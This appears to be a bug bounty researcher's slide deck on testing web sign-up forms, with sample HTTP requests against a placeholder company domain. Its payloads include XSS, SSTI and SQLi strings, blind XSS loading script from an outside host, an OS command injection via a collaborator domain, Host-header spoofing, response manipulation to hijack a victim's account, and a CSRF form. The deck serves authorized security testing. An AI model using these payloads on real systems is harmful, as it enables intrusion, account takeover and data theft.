Slide 1



Mahmoud M. Awali @0xAwali
Sign Up
First Name
Last Name
Email Address
Password

Slide 2



Note
Try To Sign Up On Web AND Mobile App To Understand How Company Deal With Registration And Read The Received Email To Know What is Reflected
Slides
POST /signUp HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
firstname=I&lastname=am&email=me@gmail.com &password=*****&captcha=Random&token=CSRF
Tweet

Slide 3


Note
If You Need Business Email Try To Use username@bugcrowdninja.com OR username@wearehackerone.com
Docs
POST /signUp HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
email=username@wearehackerone.com&password=*****&captcha=Random&token=CSR&Ffirstname=I&lastname=am
Docs

Slide 4
Note
Note That , Gmail Treats Me@gmail.com AND Me+1@gmail.com As One Email , So When You Need To Create Multi Accounts , Use This Feature
Writeup
user+1@gmail.com
user+2@gmail.com
user+ANYSTRING@gmail.com
user@gmail.com
use.r@gmail.com
us.er@gmail.com
u.ser@gmail.com
Writeup
Tweet

Slide 5

Note
You Can Use Burp Suite Collaborator To Create Multi Accounts e.g. me@one.id.collaborator.net , me@two.id.collaborator.net etc
Mine
me@one.id.collaborator.net
me@two.id.collaborator.net
me@three.id.collaborator.net
me@four.id.collaborator.net
…..

Slide 6
Note
If There Is Google's ReCAPTCHA Try To Configure TLS Pass Through Of Burp Suite e.g. .*google.com.*
Tweet
Steps to produce :-
1 - Go To Burp Suite Project Configurations
2 - Go To TLS Pass Through
3 - Click Add Then Enter
.*google.com.*

Slide 7


My Methodology
attacker
Try To Sign Up With Existing Email Address e.g. existing@gmail.com , Sometimes Authorization Token Will Reflect In Response
Writeup
POST /signUp HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
firstname=I&lastname=am&email=existing@gmail.com &password=*****&captcha=Random&token=CSRF
Writeup

Slide 8

My Methodology
attacker
Try To Sign Up With Company Mail Address e.g. admin@company.com To Gain Extra Authorities OR Get More Functionalities
Slides
POST /signUp HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
firstname=I&lastname=am&email=admin@company.com &password=*****&captcha=Random&token=CSRF
Writeup
Blog
Writeup

Slide 9
My Methodology
attacker
Try To Sign Up With Company Mail Address Plus Space e.g. 'admin@company.com ' To Gain Extra Authorities OR Get More Functionalities
Tweet
POST /signUp HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
firstname=I&lastname=am&email=admin@company.com &password=*****&captcha=Random&token=CSRF

Slide 10
My Methodology
attacker
Try To Sign Up With Company Capitalize Mail Address e.g. admin@COMPANY.COM To Gain Extra Authorities OR Get More Functionalities
Tweet
POST /signUp HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
firstname=I&lastname=am&email=admin@COMPANY.COM &password=*****&captcha=Random&token=CSRF

Slide 11
My Methodology
attacker
Try To Sign Up With Company Mail Address In This List To Gain Extra Authorities OR Get More Functionalities
Slides
admin@gmail.com@company.com
me+(@gmail.com)@company.com
"me@gmail.com"@company.com
"<me@gmail.com>"@company.com
"me@gmail.com;"@company.com
"me@gmail.com+"@company.com
Tweet

Slide 12
My Methodology
attacker
Try To Sign Up With Company Mail Address In This List To Gain Extra Authorities OR Get More Functionalities
Tweet
admin@googlemail.com@company.com
me+(@googlemail.com)@company.com
"me@googlemail.com"@company.com
"<me@googlemail.com.com>"@company.com
"me@googlemail.com;"@company.com
"me@googlemail.com+"@company.com

Slide 13

My Methodology
attacker
Try To Sign Up By Using This List Of Payloads As Email Addresses To Get XSS , SSTI , SQLi OR Abusing Of Database
Tweet
me+(<script>alert(0)</script>)@gmail.com
me(<script>alert(0)</script>)@gmail.com
me@gmail(<script>alert(0)</script>).com
"<script>alert(0)</script>"@gmail.com
"<%= 7 * 7 %>"@gmail.com
me+(${{7*7}})@gmail.com
"' OR 1=1 -- '"@gmail.com
"me); DROP TABLE users;--"@gmail.com
%@gmail.com
Tweet
Tweet
Video
Writeup

Slide 14
My Methodology
attacker
Try To Sign Up By Using This List With Burp Collaborator Mail Address To Get Backend Information OR Internal IPs
Slides
me@id.collaborator.net
me@[id.collaborator.net]
user(;me@id.collaborator.net)@gmail.com
me@id.collaborator.net(@gmail.com)
me+(@gmail.com)@id.collaborator.net
<me@id.collaborator.net>user@gmail.com
Tweet
Tweet
Video
Blog

Slide 15
My Methodology
attacker
Sometimes They Ping Your Host Before Sending A Mail So Try To Sign Up By Using Burp Collaborator Mail Address with Injection OS Command To Get RCE
Tweet
POST /signUp HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Origin: https://www.company.com
Content-Length: Number
firstname=I&lastname=am&email=me@`whoami`.id.collaborator.net&password=********&captcha=Random&token=CSRF

Slide 16
My Methodology
attacker
Try To Sign Up With Company Mail Address e.g. admin@company.com Then Try To Access To All Endpoints Of The Company Without Verifying admin@company.com
Writeup
POST /signUp HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
firstname=I&lastname=am&email=admin@company.com&password=*****&captcha=Random&token=CSRF

Slide 17
Note
If Company Accepted admin@company.com As Email Address But You Can't Activate It , Try To Spoof Host Header e.g X-Forwarded-Host OR X-Host
Mine
POST /signUp HTTP/1.1
Host: www.company.com
X-Forwarded-Host: me.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Origin: https://www.company.com
Content-Length: Number
firstname=I&lastname=am&email=admin@gmail.com&password=********&captcha=Random&token=CSRF

Slide 18
My Methodology
attacker
Try To Insert SSTI Payloads e.g. {{7*7}} , {7*7} OR ${7*7} In Username , First Name OR Last Name
Blog
POST /signUp HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
firstname={{7*7}}&lastname={{7*7}}&username={{7*7}} &email=me&password=*****&captcha=Random&token=CSRF
Blog
Blog
Writeup
Writeup

Slide 19

My Methodology
attacker
Try To Insert <% In Username , First Name OR Last Name , So If <% Reflected In Email Body Try To Inject <%= 7 * 7 %> To Get SSTI
Tweet

Slide 20
My Methodology
attacker
Try To Set Your Name , First Name , Last Name etc As Blind XSS e.g. "><script src=//me.xss.ht></script> To Get BXSS In Admin Panel
Writeup
POST /signUp HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Content-Length: Number
firstname="><script src=//me.xss.ht></script> &lastname="><script src=//me.xss.ht></script>& email=me@gmail.com&password=**************&captcha=Random&token=CSRF

Slide 21
My Methodology
attacker
Try To Set Your Name , First Name , Last Name etc As Blind XSS e.g. <img src="//me.xss.ht"> To Get BXSS In Admin Panel
Blog
POST /signUp HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Content-Length: Number
firstname=<img src="//me.xss.ht"> &lastname=<img src="//me.xss.ht">& email=me@gmail.com&password=**************&captcha=Random&token=CSRF

Slide 22

My Methodology
attacker
Try To Set Password As Blind XSS e.g. "><script src=//me.xss.ht></script> OR XSS Payload To Know If Your Password Reflect Plaintext In Backend OR Not
Tweet
POST /signUp HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
firstname=I&lastname=am&email=me&password="><script src=//me.xss.ht></script>&captcha=Random&token=CSRF
Tweet
Slides
Writeup

Slide 23
My Methodology
attacker
Try To Set Your Name , First Name , Last Name etc As TRUE , NULL , UNDEFINED etc
Tweet
POST /signUp HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
firstname=TRUE&lastname=TRUE&email=me@gmail.com&password=**************&captcha=Random&token=CSRF

Slide 24

My Methodology
attacker
Try To Insert Invisible Range %00 To %FF in Your Email OR Username e.g. Victim's Username is bob , You Can't Register it So Use bob%00 OR %01bob
Tweet
Writeup
Writeup

Slide 25

My Methodology
attacker
Try To Insert Large String 50.000+ Characters OR Numbers in POST Parameters To Cause Errors Exposing Sensitive Information
Tweet

Slide 26
My Methodology
attacker
Try To Set Password e.g. %01%E2%80%AEalert%0D%0A Then Try To Log In Only Using %01 , Log In Without CRLF And Is trela Accepted Instead Of alert ?
Tweet
POST /signUp HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
firstname=I&lastname=am&email=me&password=%01%E2%80%AEalert%0D%0A&captcha=Random&token=CSRF
Blog

Slide 27
My Methodology
attacker
If The Company Uses Invitation To Create Account Try To Use Race Condition Technique To Create Multi Accounts By Using Only One Invitation
Writeup
POST /signUp HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
Accept-Encoding: gzip, deflate
email=m&password=********&Invitation=Random

Slide 28
My Methodology
attacker
Try To Do Brute Force To Create Multi Accounts OR Enumerate Email Addresses If The Company Doesn't Send Activation Link To Your Account
Writeup
POST /signUp HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
Accept-Encoding: gzip, deflate
email=me@gmail.com&password=********
Writeup

Slide 29
My Methodology
attacker
Try To Insert SQLi Payloads e.g. ' AND '1' = '2 OR ";WAITFOR DELAY '0.0.20'-- OR Blind XSS In User-Agent
Writeup
POST /signUp HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0' AND '1' = '2
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
firstname=I&lastname=am&email=me&password=*****************&captcha=Random&token=CSRF

Slide 30

My Methodology
attacker
Try To Inject Blind XSS e.g. "><script src=//me.xss.ht></script> OR Time-Based SQLi e.g. ";WAITFOR DELAY '0.0.20'-- In X-Forwarded-For Header
Tweet

Slide 31
My Methodology
attacker
Try To Set Your Birthday Today OR Tomorrow To Test Functionality Of Buying Giftcards With Birthday Discounts
Tweet
POST /signUp HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
firstname=I&lastname=am&email=me@gmail.com&birthday= Today&password=*****&captcha=Random&token=CSRF

Slide 32
My Methodology
attacker
If You Can Register By Using Mobile-Number , The Server Will Ask You about OTP So Try To Figure Out If OTP Will Expire OR Not , If Not There Is Issue Here
Writeup
HTTP/1.1 200 OK
Access-Control-Allow-Origin: https://www.company.com
Access-Control-Allow-Credentials: true
Content-Type: application/json; charset=utf-8
Content-Length: length
{
"status" : 1 ,
"message" : "OTP Matched Successfully"
}

Slide 33
My Methodology
attacker
If You Can Register By Using Mobile-Number , The Server Will Ask You about OTP So Try To Manipulate The Response If You Entered a Wrong Mobile-Number
Writeup
HTTP/1.1 200 OK
Access-Control-Allow-Origin: https://www.company.com
Access-Control-Allow-Credentials: true
Content-Type: application/json; charset=utf-8
Content-Length: length
{
"status" : 1 ,
"message" : "OTP Matched Successfully"
}

Slide 34
My Methodology
attacker
Try To change Any UUID e.g. ID , Email OR Phone In The Response To UUID Of Victim Account While Intercepting Response Of Request Of The Sign Up
Tweet
HTTP/1.1 200 OK
Access-Control-Allow-Origin: https://www.company.com
Access-Control-Allow-Credentials: true
Content-Type: application/json; charset=utf-8
Content-Length: length
{
"email" : "victim@gmail.com" ,
"redirect" : "/dashboard"
}

Slide 35
My Methodology
attacker
If There Isn't CSRF Token OR Anti-CSRF , Try To Create CSRF POC
Writeup
﻿<html>
<body><form method="POST" action="https://www.company.com">
<input type="text" value="me@gmail.com" name="email">
<input type="text" value="Secrete" name="password">
<input type="submit" value="Click">
</form></body>
</html>

Slide 36

My Methodology
attacker
Retrieve Data From Deleted Account , By Signing Up With the Old-Email Address That Was Associated To it
Tweet

Slide 37
Mahmoud M. Awali @0xAwali
Thank You

